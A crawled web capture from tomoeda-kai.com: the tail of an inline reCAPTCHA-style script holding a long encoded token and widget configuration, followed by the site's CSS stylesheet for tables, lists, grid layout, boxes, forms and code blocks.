KewpRVwp3DlMOHw7tDw75pZsKvw5PCplnCtBNqw5XCqcOlJ8KVwqJuKXHCtwXCr8KzOcOrKsKTMB7DuWgnC8K/w4XCg8O1w5Rtw7/Cu8KeCsOQJzdFKMK7GQAxQFjCvcKiw5Q3wr7DjF/[base64]/[base64]/C8K9cknCois4wokowq7CmT7DoMOgw5ROw7Qsw5UYeC7DqMKVwqhvYGxswrPCri7CocOJPsOJfMOXw5jCpEhjBSNHbDvCogbDgGLDikbDvXQVWg0zTMKvHzHCqn/ClmHDkMKXw4TDpsOdNcKlwqIwAsOZcsO5wqzCgyLCq0ldGsKgwp0ZHllEXW1XZ8OWWXnDqMOSwoQUw5RKw6ZCJyHCmjrCgcO6wozCjlYPw6/CsVJiw4vDtBvDilIjEznDjMKgw5rCq8O+wopjw7LDmlfChMK5w7bCp3HDnwPCisOdDQtpFcKTwoEbwobCmB5Aw7YJwoVoNMKZw4gREn3CjsKwwpI6wqUuIcO8VcKHwpVTwp86w6tdw7bCjFjDgsODbV/Duh94wqbDhMKBw5RNCTDDrMObw6U2wrJZRR/CszFvw6bCtS4AwqEQw4TCvh3DisKlfRMFwo8/wqgWc8ORwpZ5wobDucKgICg+fWoGWWwqVTTDqMO3dmNOw6fClcOVw67Dr8Kyw5Ihw4zDnMO3w6DDuMObDkdZw5I0NcOLw4/[base64]/DoGTCplnCu8OjL8OYElLDhMK8wqnCj3EFw7XDjMOew4XCo8O1BsOwAnVoPcKdw4peAw7Ci1PCvnbDk8OdVFUCwpcVYg98TcKEwpDCsMOrckHCqyxpbHobal/ChHowHgDDsX7DsBxUHGHCkcKBwpHDtMOew4TCjUUuwrPCh8KKw4BtLsOaVcKuw7I3w7J9w6PDiMODwolIIWIxDMOKDX0hwrtWw4FaJBwPTgjCpy/Co8K3wqI+PnULw4bCscKZwpgAw4LCtcO6wooiZMOAfXrDqypcY07DqC3DnsOHw7lSwogWHXRzwoHCrkd9e04GecOtw6TCkk3DpMO2W8OKIVwuYX7Cqh/CjMOzw7/CnhbCjMKyEcK3wqMow7jDh8Ozw7NfJcO2FcO9wrbCtSpoLiTDgSTChWrDp8KfdcO1KXQvw5JGfVbDr8KFbMOCw6F3w7oKwrMQw6HDk8KvworCo35KPFnDtcOCw5bDr8Opw7jDogRiwrB3woLDuWDCs8KHXcKJwp7DgsKgVMOFe0IZCsOcwpPDlijDqMONQcKMw4h/wpIVwr/DhcOew6PDnXPDgcKXHMKNwp/DvMKkb8KZw6cIw6Mgw6JqHcKcwrNwwpQWXFDCsWLCocOfdcO9w5XDt0LCkgdRVVbDmsO/w7rDh8Ouw63Dm8O6w5rDtmrDnUxiwpYRwpTDm8KKwpXDg8ONwrLCqQXDm8OpCUg6XDtlwrXDvxXDssKhesO3BcO8woLCqcOpE8O7w7bCllHCgMO4ScOvITfDm0gSwot9wptja8OkwrrDvTAfwoldOQtzwr3CvnHDk8OGAcO2wr/DljQGeBvDqwBTRGjDqnRsw5wvNMOhwoxpccKHwp8bwqodEMK0G8KLw6TDtsKUwpI8IHLCkW7ClXYoBV81w4ZOwonCr8KCwqQyb8Oww7XCmSvCuh3DkHPCnMKxwrxAw5fDpcOAacKdRMKUwrIVwpE8KjXDscO5wqXCu8KyGGrCo8KIw6jDrA85w4Q3w5c8w71/D0pJw6XCgcKhRiZGw6N3dHB8AMKKLMOfwq0YU0PDo8O/PlTCsmAeD8OnIS7CvcOyGMKXeGdgWkDCrsOkcXobwqnCp1XCv8OPGynDm8KfJnZiw6FnwrEgwq0Rw7NUHcO1cEvCisKpJsObdm0Bwr7CiAHCqMOjw7lhw749ZsO/w4pmw5NQwoTDn8K1wrQsCSAuwrPDiMOgdcKdRlHCr257wpTCu8KGw5YHEiB/[base64]/w5XCpcOuw4bCpcOUwpvDmsOJSTgNw4d6WcOcKxvDvcK8QXnDu3g9dMK1N8KDb8Krw6Fmw4xPw6J8w6AvMF0ZVR/Cp3gcwr/Dk8K/OAzDkQbDqsO8wqllwpfDshPDtsO7McKEPjsrHMOND8KFFCfDq07CtlNXQ8KNw5TDrsKiwqzDlTfDlsOzw7zDpGbCj1gRwqQow78cwoZqw7fDuMKDw6/DjcKNwrEtQRsMEXzChMOAwoEnccKJYEsIw5I7w5TDoMKPwp4dw4l4wobCjcOZw7LCrsOTw6wHIQzDvRfDqjUOw7o9w71aw6jDjmM0wpMbFMKSecOAw7/ClBp5B8KGZMOrwphrw5tUw6Agw5/DpVlewpBvLSNOKMOxV8OfwqPDrWI2esODaHV2eWJPDA5lwr7CpcKpwqlTw6lPbzwQXcKzw5FAw5k5wq/CkSxYw7TClUMawoXCmjcoIA80byV3YzxLw78uCsKMQsKsVE7DokDCmcKmw5o+dx7DsGxkwrfChsKtwpbDtsKMw4LDhMOcw5YYw7/CiTvCmMKQZsOuwq1Jw7Jxw4tQCsOZaEPDmSRvw6TCgcO4VEHCjwJdwrIhHcOhw7fDrhTCocKkTCTDqsK2e07DnMOyICvDmg7DiTF7a8Kqw48zw4/Dsy3Co8K9wqHDu8KCbcOJwp5AwrrDg8OmwrNZw77Co8KNaMOBw4YPBsObfxthwqfClsKlwqc2EXjCunbCpzZFeSJMw6zCnMOewprDtsKYRsKJw7zDtnEQDsKOwo91wrrDncK8CTvCgMKzwq3CtStfwrTCt2Ujw5wgGcKdwrsQFMO/[base64]/wrDDpRHCkcOGKsONwqnClELCtVDCjsOEwrI+wrjDimfCscOdUcOrQ1/[base64]/[base64]/[base64]/[base64]/[base64]/DpsKDw6kRwpDCm1HDkF5uHDddw5cYwpPCvVvCsjzCkkJgdFMEQcODWsOZwpPCi3XDgxfCncOBe25/bsKlYXImw6YcBE9Kwq0rwoLCisKaw7DDoMKBUywXw7bCjsOywrNsCcK7ZQrCq8ORw600woAJTz/DucOYLztbNx/DqSzCmxg/[base64]/CqcONw6fCkQ40YgFCwq7Do0NywoAiQMKTc8OsbxdUw57DrsO+SgVHYB/[base64]/[base64]/wrHDunvDqGXDnU1+XsO7f8K/woBeEjrCnBd9w7t6wp7CihFswoHCgj/Ci3ckRzDDpA7Dtj08w74HZ8K/EcOILUjDhMOOw4TCrsK/wqfDksOxNsKJecO/wqVQwpTDmcK2woICwpjDhsKUDnbCsx9swofDnRXDrGXDjsKkw6Apw67CmzfCkgEYcMKywqnCm8OVQDbCkcOEw6Y9w5XCig3DmcOacMKuwo/DpMKswqMDN8OmAMOQw5PDijvChMO8wozDpGzDlzYQVcOiQsKOc8K9w4omwo3Dkig/NMODw5jCjHsLOcOowozDi8OwJMKlw4PDuMOew7NoeGl0w5AVAsKVw4DDshMSwo/DkEfCkVjDtsK4w6U9bsK8wrlAdRtrw6jCt0ckYzZNd8KiAsOFLyfDk0fCmF4NPTYRw53CiX5KDcKMBMOqaiHDgFBbAcKMw6whEsOmwrVgecKqwqrCgzc0XVJwJSQaR8KNw6rDp8KLWcKyw5Z7w6TCoifCgCNTw5DCm1/CkMKZwrUCwq7DjBDCh09gw7sbw6rDrgkywps9wqPCmFXCriILLGMEbQ1fwrXCoMOPBsKqehgva8OqwoHCjsOQw6LCvsOAw5N1Ij7CkzAJw4M4RcOqwrfDumHDmcKSw6YIw43Cr8KqXR7CusO3w6DDpmQ/P2rCkMOCwrN4BEBZasOOwpHCm8ODD2QwwrHCt8O+w4vCuMKxwrQQBsOzf8Odw5MNw4HDhkIseDwwM8OdaEfDoMObKXZWw4fCssKbwo1gOUDDsT7DnsONecOuNi/[base64]/[base64]/wrRpFU7DvcKFaDfDvQYWBMKXw6/CmAN7SCzDvBjCh8OXw7cMwooZNBV8f8KWwoBLw6NOw4RxaB0qTsO3wotcw6/DncOJPMOVf28jdMOqHiVia27DtsOdIMOuGcOGc8K/w4/DiMO8w6sew7gDw7zCg2pDdx5/wpzDt8K6wrdLw40QXGMuw6DDu1zDkMOnbFjDncO+w67CuQ3Cvn/Dn8KACcOCRcKndMKtwrF4wqVqC1LCocO6YsOuOTFQS8KuCcKHw5vCosODw7NAYmLCrMOhwpVzT8OQw5/CrVTDtQhXw7ofw5Ynw7LCuGZAw7/[base64]/DlMKRw4/Dom7DlcO/w77DpsKQdMK2w5HDuzwpFMOKwohzAEUywoTDmCLDsioHEXnCsxHCmmZPK8OjJx88wo8zw5tWwovCqwHDlwDCu8OZYmpoUcO0HT/[base64]/Dj8OrwpvDn8ORwpUlw5rCssOjVDIXwrp0wpXCt1rDmcOkw7NcSMOdw684A8KFw6tMw7UuI13DusOSDsOyZ8OswrnDtMOnwqFbVEQKw6zDjXVBSVrChcOQOgxMwp/Du8K+w6g9dcO3Pk14BMOYIsOgwqHDisKTWMKVwp3Dh8Ktc8KSHsOQQDFjw7ESRRATW8OqA1F2NCjDrcK5w4IiXEZXHcKNw6jCjxUBBFp2K8Kow4HCr8ODwoXDuMKSKcOSw4/Dq8KVdzzCrMODw6LCh8KKwoNUOcOkwoDCgz/Dg2zDh8OpwqTDmSjDoTZtWnYyw69HN8KzNcObw4tLw5xswrHDi8OZw6Fxw4vDuWo+w54RasK/[base64]/[base64]/[base64]/CkmTDgcOkdl/[base64]/H8K9RnIRamLCkMOJw53Dv8KqwrbCtx7Dt1QOwpo+WcOjwq3CvxDCgMKpRMK/[base64]/w4bDq0XDu8KTWcOtJMKdwoIVAyF9wr5pwpbCj8O4wpQYw4xNOHUkHBDCisKJUcKZwqHCmcKvw6VbwoswDsKzM3jCpcK3w6fCksObw6oxa8KGHRXDgMKwwpTDgVQjY8KWdHLDjlnCu8O0eXo9w5scPsO4worCoF9UD1ZJwpjCjE/Dt8Kjw5TCtRfCuMOBJhvDlmUQw5t0w6vDkWDCtcOTwp/DncOLNXIdHcK7dWsJwpHCqcOFdn4wwrkcw6/Cu8KnZwNoCsOIwqIhCcKBIS8ew4zDjcOOwo1tSMK9T8K0wooMw5kQS8Otw4M/[base64]/DgypSDMKIGE/Cu1NXNcKYVVdhA8KMOMOBVU3CrS3DjsO7bRpdw6t8wpgcXcKaw4rCssKPaknClcKRw4QMw7cNwqJ0RzLCicOEwqFJwpvDrHjCvi3DoMKsJcKAZHpSbjNVw6LDshExw5vDscKJwoXCtR9FMEHCmMO4GcKQwplAVTgcasK/cMOvOyd9dF3DvcOlRX95wqpowqskP8KJw5zCqcOqNcO6wplRcsOmw7/CqE7Crk1EZFgLMsK2w45Iw5pzTw4bw7nDjhTDjMOwMcKcBBvCscOlw4kmw7BMYcOsNy/DkFjCicORwpZBR8KpfUYHwoLCt8OwwoAew7bDg8KsdMOgDhAMw5ZPcC5VwpRAw6fCmx3DkHDCrsKUwqjCocKCLRrCn8OBfGcXw7/CuBscwoAaQTQfw5fDnsOLw4rCicK6fcKuwoHChsOgVsO+UMOgPMO8wrcsaMOICcKQA8OaDmPDt1jCgmjClMOqFjHCncKVI3zDpMO9F8KtScK7GcO0wr/DhTbDpsOJwqwVHMO+WcORBHc6ecO+w5fCscK/w7kBwoDDtyTCq8OiPynCg8Okd0RkwrnDhsKbwr0/wprChwDCpsO7w4l9wrHDr8KKIMKfw5wfeV8FEmvDk8KlBMKsw6rCvmnDhcKrwqDCocKZw6zDiyovJz7CiVfDpnIfWjNBwrArScKdC2dow7bCjizDgATCqMKoAMK8wpw/TMORwpTCjTzDpTcZw73CqcKiJHAFwonCjBtQZcKMIizDhcOfE8OewoIbwqcFwoo/w67DlyDCicK/w48Ow6jCo8KKw5Z8Xz/CvAzCg8ObwoJ4w6/CmnfCu8O2wo/CviQFXMKRwoJ6w7MWw7htY0DDs0h1axvCicOZwr7ClXRGwqFew7krwrDDoMOiWsKNMF/[base64]/[base64]/b1PDnAEHwo3CiCsLw6HDlivCtMOjUcK/[base64]/[base64]/Di8OxABADZ8OwYWvCgMOFZcKUwqDCtyJJwqTDl28NHsOKMcOJUF8gwpLDlC9cw7IASBc0K3cMC8K/SUU0wqsYw7bCrwUVaRHDrGbCjcKkJkUJw4hCwql9MsOdcmVUw6TDuMKXw4sjw4zDnl/DpcO2IhJnZDoPwooiZsKgw6jDtlQjw6LChygSPB/DgcOnw4zCiMO0woANwqPDn3RZwqDCvsOcSMKAwqIRwoLDrhzDocKMGj9sScKbwrpLQEcRwpMEHRVDTcOsO8K2w5nDhcOLV089J2ouYMKmw5Mfwo9lMwXCng82w5zDuG4Iw78kw6/ChR8reWbCjcKAw4xcbcO5wpnDiUbClMO3wq7Dh8OARcO9w4rCkUMuwo9hXMK3wrrCnMOmNEQvw4XDsmjCn8OOOxLDs8OmwqvDqsOLwqnDngHDjsKaw4LCsncBA29SSyV3McKeI2EyQChYdyvCkD3CnURZw6/Do188esOew7MbwqLCixzDggPDicKPwqx7B2YCbcKHczbCgcORAizCjcOxw7oTwqg6AcKrw59iZcKsTRZwH8OqwpPDrGxEw5vCs0rDqDbCii7DssK4wpdSw6zCkT3CvQJgw6MCwoLDhMOuw7Q9eGrCi8KcLhYtEH9Xw612YF/[base64]/[base64]/[base64]/CkGYcIMKGwqNzB8OJwqoHdm1nw5vDoMKpD8K9wpzDisKgB8KLNw7Di8OQwpZww4fDt8O/wp7CqsKiVcO7URxgw7RKb8OReMKKdAsYw4QlIQjCqEE+Kwg9w5vCqsOmwp9zwrbCiMOkWkPDtyTDvcK4T8ODwp7ChXHCj8OTEcONOMORYW5cw44ERMK2IMKBKcKtw5bDmDDCpsK5w6YrZ8OIE1/DoGxNwphCasK/IgRaZMONw7RaUl7Cr17DlGbCsQTCpndOwoQhw67DpgPCqwoLw75yw77CuzvCpsO9SHHDk0vDl8O/[base64]/[base64]/ChVjCssKjwrJRIcO5BcK+w6Auwp/DoAjDoMKJw5rDtMKDG8KaQMOfPjM3wpnCkTrCmRfDrXdWw7h0w7bCvMOew7dnMcKZacOUw6nCvMKreMKuw6fDmFrCtGzCgD/CmWtKw55fSsK0w5hNdHo5wpPDuV5efT/DuCDCsMOMdEJuw7PCryTDmEEaw49bwrnDjcOSwqJWTsKEJcKVRsOhw44VwobCp004PsKkR8K8w6nCmMO1wqfDl8KwdcKLw5/CgsOIw5bDssK7w7lAwqRwU3glM8Ktw7jDoMOyGGxnI1lcw6wLATfCm8KIP8OWw7bDl8Oow4DDuMOcQMKUHQ/CpsKUHMKUGDvDosKPw51JwqbDnMOWw7DDnhHClFLDgsKVRXzDpGTDh11ZwqzCoMK6w6Imw63CiMKBOMOiw7/Cs8Kow6x/cMK2wp7DgR7DsBvDuQXDgEDDjcO/bMOEw5jDgsOkw77DiMKbw7zCsDXDucOLJsOddxbCjsObAsKCw4ghGkJaVcKgXMKhdD0HeRzDmcKYworChsOCwocgw6RYNDfChkDDnVfDlsOOwobDglUMw711CyA0w6HDtz7DgyRGK2/Dvwd4w5bDnRnCkMKJwqrCqBvCp8O3w4FKw6swwqprwqDDjMOFw7DCnCctMDh7QTcYw4fDhsOjwo/Dl8K/w5fDqx3Dqgs9MQhrbsOPAiLDnnE4w73DjsOaIMO/wptPQMKywo3CsMKxwqQVw5fDucOHw6/Dt8O4ZMKRYjrCr8Krw5LCtxvDmTPCpMOxwrHCp2Zxwqdvw5Ntwo3ClsOveTcZWC/DisO7LR/CncK2w4HDq2Ixw5nDnlPDksKBwq3CllfDvDw1AG0ZwonDqmLCrmtdcsOAwoYiAAPDtQ4occKbw5rDomZcwpnCucOYL2TCsU7DosOVVMOwZXPDosO+Ey5da2EYQjRcwo7DsDrCgytEw7PCry/Dn3ByGsODwovDml7Dr30Mw6jDs8OzPRLCmsOZfcObOEo7axDDlg5EwqVcwrbDgxvCrygzwqfDvcKff8KMEcKBw6vDp8Ktw5YtHMO3BMO0OnrCplvDgFsVVzzCkMOGw54gX3ghw5TDlH1rTT7DhwhDP8OpBWRkw6fDlDfDoHZ6w7tIwqwNQT/DsMOANUsxVDBMw6fCugRXwqLCi8KLV3fDvMKpw4/DsRDDqFvCtMOXwrHCi8KLwpolKMO0w4nCu1jCpATDtEHCg3lRwoRrw7fDrxjDgQcwOsKAe8KQwqpIw7l0CgbCsTVRwoFUGcKvPBRAw5YdwrRywpNAwqvDm8Oaw67CtMKFwoI/wo4uw7TDoMO0QXjCqcKAMcOTwqQQeMKsc1gFw5hVwp/CgcKRKAlDwpMqw5XCuUBKw6J1AS1fOsKSCwzDnMOFwoHDrW7CoiQnHkseMcKEZMKpwqTDgwhGdUHCmMOVFMOjdBBqFyd8w67Dl2AOCWgkwprDqsOOw7MLwrrDmVw/RiElw7XDvm8+wp7DscOCw7Abw7UIACfCpsOuW8KXw7kEAMKMw5sSSQHDpMOxUcOEX8OxXzzChGHCpiXDqGnCmMK+AcO4B8ONEkPDkWHDvE7DrcODwpPCs8K3w6NDTMOrwqoaFD/DhArDhXnCsm3DtyUEdn3DocKRw4zDr8K9wpPCgUVeW27CkntCUcO6w5rCqsKjwp7CgAPDiFIrCVBMC0x+GHnDrFXDk8KpwoLCiMK6JsOwwqvDv8O1SH/DtkLDp23DnsOof8KcwpPDhsOlwrPDh8KBIGZWw79Tw4bDlFMlw6DDpMKLw4w+w6dzwpzCpMKwdifDqnHDsMOZwo8bwrEVZ8KZw5TCn1LCr8KAw57Dm8OmXjXDtcOIw5jDsTDDrMK2Y3bCqFJaw5HCgsOvwoo/O8OFwrXDkERZw7wmw43CmcOGN8OfeRvDksOgI0TCrkoFwr/[base64]/w6V3wpvDiSnCgcOgbcOLwrLDrl7Cj8Oiw6IvfVAXw4QCwprCsS/ChT3DoWkWZcODBcOWw6ZSJMKaw7AnZRnDoktGw67DqifChDE\\u003d\x22],null,[\x22conf\x22,null,\x226LdSeCopAAAAAJGyLHxDbWK7zqeHeSYUTsZ03x0w\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://tomoeda-kai.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WR5PuGJ7Dv18Dtgha664/bB8vCnT0ZTMY1eXgbim5Ps\\u003d\x22,1,0,null,1,1769168661568,0,0,[97,44,166,202],null,[38,46],\x22RC-j69hSzSsHfKRtA\x22,null,null,null,null,null,\x220dAFcWeA5dktT2XaVjnmOZeU3F3lmjHYil9tUlps_orKOVMkku7Qir5vk53s1cak7e6I6vfS9MuhjD_ZJnSO9YcXdC9WFk52LjRg\x22,1769251461529]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tomoeda-kai.com/css/basics_frame_transformable.css?20260123
body_size: 11989
content:
@charset "UTF-8";

.fit_parent_width { width: 100%; height: auto; }

.half_parent_width { width: 50%; height: auto; }

/*---------------- mini parts ----------------*/

.note { font-weight: 500; font-size: 12px; font-size: 1.2rem; line-height: 1.25; }

html.mobile .on_desktop_tablet { display: none; }
html.desktop_tablet .on_mobile { display: none; }
/* for mobile demo on pc and tablet */ html.desktop_tablet .mobile .on_desktop_tablet { display: none; }
/* for mobile demo on pc and tablet */ html.desktop_tablet .mobile .on_mobile { display: block; }

/*---------------- Table ----------------*/

tr.valign_top { vertical-align: top; }
tr.valign_bottom { vertical-align: bottom; }
td.align_center,
th.align_center { text-align: center; }
td.align_left,
th.align_left { text-align: left; }
td.align_right,
th.align_right { text-align: right; }

table.standard { caption-side: top; border-collapse: collapse; margin: 20px 0; border: solid 1px #b5b5b5; }
table.standard th,
table.standard td { padding: 12px; background: #ffffff; border: solid 1px #b5b5b5; }
table.standard th { background: #f7f7f7; }
table.standard thead th { background: #e5e5e5; }

/*-mb-*/html.mobile table.standard { display: block; position: relative; }
/*-mb-*/html.mobile table.standard caption { display: block; position: absolute; z-index: 2; bottom: -1.75em;  }
/*-mb-*/html.mobile table.standard tr { display: block; border: solid 1px #b5b5b5; }
/*-mb-*/html.mobile table.standard th,
/*-mb-*/html.mobile table.standard td { display: block; border-style: none; border-top: dotted 1px #b5b5b5; }
/*-mb-*/html.mobile table.standard th:first-child,
/*-mb-*/html.mobile table.standard td:first-child { border-top-style: none; }
/*-mb-*/html.mobile table.standard tr:last-child * { border-bottom-style: none; }

table.standard_row { caption-side: top; border-collapse: collapse; margin: 20px 0; border-top: solid 1px #b5b5b5; border-bottom: solid 1px #b5b5b5; }
table.standard_row th,
table.standard_row td { padding: 12px; background: #ffffff; border-top: solid 1px #b5b5b5; border-bottom: solid 1px #b5b5b5; }
table.standard_row th { background: #f7f7f7; }
table.standard_row thead th { background: #e5e5e5; }

/*-mb-*/html.mobile table.standard_row { display: block; position: relative; }
/*-mb-*/html.mobile table.standard_row caption { display: block; position: absolute; z-index: 2; bottom: -1.75em;  }
/*-mb-*/html.mobile table.standard_row tr { display: block; }
/*-mb-*/html.mobile table.standard_row th,
/*-mb-*/html.mobile table.standard_row td { display: block; border-top-style: none; }
/*-mb-*/html.mobile table.standard_row tr:last-child * { border-bottom-style: none; }


/*------------------------------ List style ------------------------------*/
ol.style_none,
ul.style_none { list-style: none; }
ol.disc,
ul.disc { list-style-type: disc; }
ol.circle,
ul.circle { list-style-type: circle; }
ol.square,
ul.square { list-style-type: square; }
ol.lower_roman,
ul.lower_roman { list-style-type: lower-roman; }
ol.upper_roman,
ul.upper_roman { list-style-type: upper-roman; }
ol.lower_greek,
ul.lower_greek { list-style-type: lower-greek; }
ol.upper_greek,
ul.upper_greek { list-style-type: upper-greek; }
ol.lower_alpha,
ul.lower_alpha { list-style-type: lower-alpha; }
ol.upper_alpha,
ul.upper_alpha { list-style-type: upper-alpha; }
ol.decimal,
ul.decimal { list-style-type: decimal; }
ol.decimal_leading_zero,
ul.decimal_leading_zero { list-style-type: decimal-leading-zero; }


/*------------------------------ List with label ------------------------------*/
.desktop_tablet dl.list_with_label { position: relative; }
.desktop_tablet dl.list_with_label>dt { position: absolute; top: 0; left: 0; width: 9em; white-space: nowrap; }
.desktop_tablet dl.list_with_label>dd { clear: both; margin: 0px; padding-left: 10em; border-bottom: solid 1px #e5e5e5; }


/*------------------------------ Grid ------------------------------*/

.desktop_tablet .colgrid_12,
html.mobile .desktop_tablet .colgrid_12 { margin-left: -2.1em; }
*:first-child+html .desktop_tablet .colgrid_12,
*:first-child+html.mobile .desktop_tablet .colgrid_12 { zoom: 1; }

.desktop_tablet .colgrid_12 .col_gutter,
html.mobile .desktop_tablet .colgrid_12 .col_gutter { margin-left: 2.1em; }
.desktop_tablet .colgrid_12 .colspan_1,
html.mobile .desktop_tablet .colgrid_12 .colspan_1 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 8.33%; }
.desktop_tablet .colgrid_12 .colspan_2,
html.mobile .desktop_tablet .colgrid_12 .colspan_2 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 16.66%; }
.desktop_tablet .colgrid_12 .colspan_3,
html.mobile .desktop_tablet .colgrid_12 .colspan_3 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 25%; }
.desktop_tablet .colgrid_12 .colspan_4,
html.mobile .desktop_tablet .colgrid_12 .colspan_4 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 33.33%; }
*:first-child+html .desktop_tablet .colgrid_12 .colspan_4,
*:first-child+html.mobile .desktop_tablet .colgrid_12 .colspan_4 { width: 33.29%; }
.desktop_tablet .colgrid_12 .colspan_5,
html.mobile .desktop_tablet .colgrid_12 .colspan_5 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 41.66%; }
.desktop_tablet .colgrid_12 .colspan_6,
html.mobile .desktop_tablet .colgrid_12 .colspan_6 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 50%; }
*:first-child+html .desktop_tablet .colgrid_12 .colspan_6,
*:first-child+html.mobile .desktop_tablet .colgrid_12 .colspan_6 { width: 49.9%; }
.desktop_tablet .colgrid_12 .colspan_7,
html.mobile .desktop_tablet .colgrid_12 .colspan_7 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 58.33%; }
.desktop_tablet .colgrid_12 .colspan_8,
html.mobile .desktop_tablet .colgrid_12 .colspan_8 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 66.66%; }
.desktop_tablet .colgrid_12 .colspan_9,
html.mobile .desktop_tablet .colgrid_12 .colspan_9 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 75%; }
*:first-child+html .desktop_tablet .colgrid_12 .colspan_9,
*:first-child+html.mobile .desktop_tablet .colgrid_12 .colspan_9 { width: 74.9%; }
.desktop_tablet .colgrid_12 .colspan_10,
html.mobile .desktop_tablet .colgrid_12 .colspan_10 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 83.33%; }
.desktop_tablet .colgrid_12 .colspan_11,
html.mobile .desktop_tablet .colgrid_12 .colspan_11 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 91.66%; }


.mobile .colgrid_12 { margin-left: 0; }
.mobile .colgrid_12 .col_gutter { margin-left: 0; padding: 0; }
.mobile .colgrid_12 .colspan_1 { float: none; width: auto; }
.mobile .colgrid_12 .colspan_2 { float: none; width: auto; }
.mobile .colgrid_12 .colspan_3 { float: none; width: auto; }
.mobile .colgrid_12 .colspan_4 { float: none; width: auto; }
*:first-child+html .mobile .colgrid_12 .colspan_4 { width: auto; }
.mobile .colgrid_12 .colspan_5 { float: none; width: auto; }
.mobile .colgrid_12 .colspan_6 { float: none; width: auto; }
*:first-child+html .mobile .colgrid_12 .colspan_6 { width: auto; }
.mobile .colgrid_12 .colspan_7 { float: none; width: auto; }
.mobile .colgrid_12 .colspan_8 { float: none; width: auto; }
.mobile .colgrid_12 .colspan_9 { float: none; width: auto; }
*:first-child+html .mobile .colgrid_12 .colspan_9 { width: auto; }
.mobile .colgrid_12 .colspan_10 { float: none; width: auto; }
.mobile .colgrid_12 .colspan_11 { float: none; width: auto; }


/*------------------------------ Box or Opening Closing Box ------------------------------*/

.box { padding: 12px; background: #ffffff; border: 1px solid #c0c0c0; margin: 20px 0; }
.box_rounded {
    -webkit-border-radius: 9px;
    -moz-border-radius: 9px;
    border-radius: 9px;
}
.box_info { border-color: #5090f0; }
.box_notice { border-color: #ff6060; }

.box > .box_heading { margin: -12px -12px 12px -12px; padding: 12px; background: #f7f7f7; color: #6a6b75; }
.box_rounded > .box_heading { padding: 6px 13px;
    -webkit-border-top-left-radius: 9px;
    -webkit-border-top-right-radius: 9px;
    -moz-border-radius-topleft: 9px;
    -moz-border-radius-topright: 9px;
    border-radius: 9px 9px 0px 0px;
}
.box_info > .box_heading { background: #e5f0ff; color: #5090f0 }
.box_notice > .box_heading { background: #ffe5e5; color: #ff6060 }

.box > .box_heading > *,
.box_rounded > .box_heading > * { margin: 0; }

.box .box_body,
.box_rounded .box_body { margin-top: 12px; }


/*------------------------------ Form ------------------------------*/

form.format_1 { padding: 15px; border: solid 1px #d5d5d5; }
form.format_1 section:first-child h1 { margin-top: 0; }
form.format_1 .unit { border-bottom: solid 1px #d5d5d5; padding-bottom: 15px; }
form.format_1 h1 + .unit:last-child { border-bottom-style: none; }
form.format_1 dt { font-weight: bold; }
form.format_1 section.submit { padding: 15px; background: #f0f0f0; text-align: center; }
form.format_1 label + p.note { margin: 0; }
form.format_1 dl.unit > dt:before { content: "■ "; color: #b5b5b5; }
form.format_1 section.submit input { -webkit-appearance: button; font-size: 16px; font-size: 1.6rem; }

/*-mb-*/html.mobile form.format_1 dd { margin-left: 0; }
/*-mb-*/html.mobile form.format_1 ol,
/*-mb-*/html.mobile form.format_1 ul { padding-left: 1.4em; }
/*-mb-*/html.mobile form.format_1 li { margin-left: 0; }
/*-mb-*/html.mobile form.format_1 input[type='file'] { word-breaking: break-all; }


form.format_old { border: 1px solid #e5e5e5; padding: 15px; margin-bottom: 24.5px; background: #f7f7f7;
    -webkit-border-radius: 9px;
    -moz-border-radius: 9px;
    border-radius: 9px;
}
/*-mb-*/html.mobile form.format_old { padding: 3px; }
form.format_old > section { margin-bottom: 15px; border: 1px solid #c0c0c0; padding: 24px;  background: #ffffff;
    -webkit-border-radius: 9px;
    -moz-border-radius: 9px;
    border-radius: 9px;
}
/*-mb-*/html.mobile form.format_old > section { margin-bottom: 3px; }
form.format_old > section header > *:first-child { margin-top: 0; color: #50b329; }

form.format_old dl.unit { padding: 0; border-top: solid 1px #e5e5e5; padding-top: 15px; }
html.desktop_tablet form.format_old dl.unit { position: relative; overflow: hidden; }
form.format_old dl.unit > dt { font-weight: bold; }
html.desktop_tablet form.format_old dl.unit > dt { width: 24%; float: left; }
form.format_old dl.unit > dt:before { content: "■"; color: #50b329; }
form.format_old dl.unit > dd { margin-left: 0; }
html.desktop_tablet form.format_old dl.unit > dd { margin-left: 25%; width: 75%; }
form.format_old dl.unit .with_label > label,
form.format_old dl.unit .with_label > .label { display: block; white-space: nowrap; font-size: 12px; 1.2rem; }

form.format_old ol { padding: 0; }
form.format_old li { margin: 0 0 0.875em 1.4em; }
form.format_old li:last-child { margin-bottom: 0; }

form.format_old table.standard_row th { color: #50b329; }
form.format_old table.standard_row .note { color: #333333; }
form.format_old table.standard_row label.nowrap { margin-right: 12px; }
form.format_old label { white-space: nowrap; }

form.format_old dd > *:first-child { margin-top: 0; }

form.format_old #zip_code { width: 8em; }

html.desktop_tablet form.format_old input.long,
html.desktop_tablet form.format_old textarea.long { width: 20em; }
/*-mb-*/html.mobile form.format_old input.long { width: 100%; }
html.desktop_tablet form.format_old input.longer,
html.desktop_tablet form.format_old textarea.longer { width: 30em; }
/*-mb-*/html.mobile form.format_old input.longer { width: 100%; }

form.format_old section.submit { border-style: none; background: none; padding: 0 15px; text-align: center; }


/*------------------------------ Code ------------------------------*/

pre code { display: block; overflow: auto; margin: 1.75em 0; padding: .5em 1em; white-space: pre; line-height: 1.2; font-family: "Courier New",monospace; background: #e5e5e5;
    border: 1px solid #ffffff;
